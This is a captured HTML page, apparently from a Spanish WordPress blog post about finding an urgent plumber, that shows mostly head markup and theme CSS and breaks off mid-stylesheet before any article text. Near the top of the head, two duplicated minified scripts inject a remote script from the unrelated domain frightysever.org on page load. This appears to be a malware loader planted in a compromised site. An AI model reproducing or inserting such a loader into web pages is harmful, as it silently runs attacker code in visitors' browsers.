

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.tinkerlink.com/quien-me-recomienda-buen-fontanero-urgente/
body_size: 23118
content:
<!DOCTYPE html>
<html lang="es" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Find the expert you need and offer your services" />
<link rel="alternate" hreflang="es-es" href="https://blog.tinkerlink.com/quien-me-recomienda-buen-fontanero-urgente/" />
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<link rel="shortcut icon" href="https://blog.tinkerlink.com/wp-content/uploads/2018/09/favicon-blogTK.png" />

<!-- wp_head() -->
<title>¿Quién me recomienda un buen Fontanero? URGENTE &#8211; TinkerLink Blog</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:2000,clients:2000,offer:2000,portfolio:2000,shop:2000,slider:5000,testimonials:2000};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Feed" href="https://blog.tinkerlink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Feed de los comentarios" href="https://blog.tinkerlink.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.tinkerlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.tinkerlink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.tinkerlink.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://blog.tinkerlink.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/style.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/base.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/layout.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/shortcodes.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/responsive.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.tinkerlink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.tinkerlink.com/wp-json/wp/v2/posts/8908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.tinkerlink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://blog.tinkerlink.com/quien-me-recomienda-buen-fontanero-urgente/" />
<link rel='shortlink' href='https://blog.tinkerlink.com/?p=8908' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.tinkerlink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tinkerlink.com%2Fquien-me-recomienda-buen-fontanero-urgente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.tinkerlink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tinkerlink.com%2Fquien-me-recomienda-buen-fontanero-urgente%2F&#038;format=xml" />
<meta name="description" content="Lo primero que hacemos en estos casos es buscar algún teléfono de un servicio de fontanería a través de la red sin saber con qué te vas a encontrar.">
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar 